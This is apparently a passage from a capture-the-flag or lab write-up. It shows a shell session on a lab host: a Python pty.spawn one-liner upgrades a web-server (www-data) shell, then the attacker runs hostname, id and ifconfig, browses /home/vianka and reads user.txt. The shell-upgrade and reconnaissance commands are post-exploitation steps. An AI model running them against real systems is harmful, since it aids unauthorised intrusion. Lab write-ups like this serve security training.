 python -c 'import pty;pty.spawn("/bin/sh")'
$ hostname && id && ifconfig
hostname && id && ifconfig
ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
eth0      Link encap:Ethernet  HWaddr 02:35:42:55:39:65
          inet addr:10.10.2.248  Bcast:10.10.255.255  Mask:255.255.0.0
          inet6 addr: fe80::35:42ff:fe55:3965/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
          RX packets:46712 errors:0 dropped:0 overruns:0 frame:0
          TX packets:46523 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3047640 (3.0 MB)  TX bytes:2864871 (2.8 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:160 errors:0 dropped:0 overruns:0 frame:0
          TX packets:160 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:11840 (11.8 KB)  TX bytes:11840 (11.8 KB)

$ ls /home/
ls /home/
vianka
$ cd /home/vianka
cd /home/vianka
$ cat user.txt
cat user.txt
$